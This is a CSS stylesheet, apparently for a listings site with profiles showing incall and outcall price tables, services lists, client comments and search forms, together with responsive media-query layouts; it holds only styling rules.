.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.ribajov{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.tacyd { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.tacyd a:link, 
.tacyd a:active, 
.tacyd a:visited, 
.tacyd a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.tacyd a:hover  { text-decoration: underline; }

.tacyd-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.tacyd-profile a:link, 
.tacyd-profile a:active, 
.tacyd-profile a:visited, 
.tacyd-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.tacyd-profile a:hover  { text-decoration: underline; }

.tacyd-profile-in { margin:0px 10px;}
.rysumiw { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.ducequ, .sanyz{}
.sanyz{
width:130px;
margin-bottom:10px;
}
.gidih { width:auto; padding:15px; }
.puqit img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.feregy { margin-left:10px; float:left; clear:none; margin-top:0px; }

.zoxyc { width:auto; float:none; }
.wukum { width:auto; float:none; }

.ravixim { margin-top:10px; }
.mywela { margin-bottom:25px; }
.mafaha { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.tesi{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.ducequ, .sanyz{
 	display:none;
}
/*.gidih { width:90%; margin:auto; }
.puqit { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.gidih { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}*/
.vecaqog { height:48px; padding-top:2px; }
.qupal { line-height:18px; }
.mamex { float:none; margin-left:18px; }
.detuku { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.wycyn { margin-left:5px; width:auto; }
.feregy { margin-left:5px; }

.fuqigo { padding-left:10px; }
.xevol-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}